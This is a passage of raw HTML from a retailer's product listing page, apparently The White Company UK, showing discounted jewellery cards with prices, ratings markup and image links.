            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£69.00</span> <span data-v-80d79a46="" class="product-price--discounted">£34.50</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="50% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            50% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||10649|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17484_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17484 - Gold Plated Stacking Rings – Set of 3" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||10699|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-Wave-Cuff-Bracelet/p/A17400?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated Wave Cuff Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated Wave Cuff Bracelet" class="image-carousel null dyMonitor" data-adid="182422||10699|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Cuff-Bracelet/A17400_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Cuff-Bracelet/A17400_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Cuff-Bracelet/A17400_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Wave-Cuff-Bracelet/A17400_XS25_294_P_1?$M_PLP_160x265$" alt="Gold Plated Wave Cuff Bracelet" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Wave Cuff Bracelet, £79.00 £31.60. Rated 5 out of 5, based on 1 reviews. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Wave Cuff Bracelet" class="product-card__title-container-text">
                Gold Plated Wave Cuff Bracelet
            </h4> <!----></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£79.00</span> <span data-v-80d79a46="" class="product-price--discounted">£31.60</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <!----> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="bndqfg" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="2rjlqc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bndqfg)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bndqfg)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="4hb0vh" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uryazo" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#4hb0vh)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#4hb0vh)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="hj1qg1b" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uz51up" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hj1qg1b)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hj1qg1b)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="bo0f04k" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fgth72" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bo0f04k)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bo0f04k)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="egrx4l" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="c76c0t" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#egrx4l)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#egrx4l)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||10699|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Ox-Deco-Waterfall-Drop-Earrings/p/A17557?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Ox Deco Waterfall Drop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Ox Deco Waterfall Drop Earrings" class="image-carousel null dyMonitor" data-adid="182422||10699|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Ox-Deco-Waterfall-Drop-Earrings/A17557_XS25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Ox-Deco-Waterfall-Drop-Earrings/A17557_XS25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Ox-Deco-Waterfall-Drop-Earrings/A17557_XS25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Ox-Deco-Waterfall-Drop-Earrings/A17557_XS25_99_P_1?$M_PLP_160x265$" alt="Ox Deco Waterfall Drop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Ox Deco Waterfall Drop Earrings, £55.00 £22.00. Silver. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Ox Deco Waterfall Drop Earrings" class="product-card__title-container-text">
                Ox Deco Waterfall Drop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£55.00</span> <span data-v-80d79a46="" class="product-price--discounted">£22.00</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||11397|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17557_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17557 - Ox Deco Waterfall Drop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||10699|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Plated-Pointed-Midi-Hoop-Earrings/p/A16989?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Plated Pointed Midi Hoop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Plated Pointed Midi Hoop Earrings" class="image-carousel null dyMonitor" data-adid="182422||10699|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Pointed-Midi-Hoop-Earrings/A16989_AU25_294_P_2?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Pointed-Midi-Hoop-Earrings/A16989_AU25_294_P_2?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Pointed-Midi-Hoop-Earrings/A16989_AU25_294_P_2?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Plated-Pointed-Midi-Hoop-Earrings/A16989_AU25_294_P_2?$M_PLP_160x265$" alt="Gold Plated Pointed Midi Hoop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Pointed Midi Hoop Earrings, £55.00 £22.00. Gold. Rated 5 out of 5, based on 2 reviews. 60% Off." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Plated Pointed Midi Hoop Earrings" class="product-card__title-container-text">
                Gold Plated Pointed Midi Hoop Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£55.00</span> <span data-v-80d79a46="" class="product-price--discounted">£22.00</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||11397|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16989_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16989 - Gold Plated Pointed Midi Hoop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 2 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="jaov0d" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="b9x1u" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jaov0d)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jaov0d)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="u025ej" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="e7p9rd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#u025ej)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" 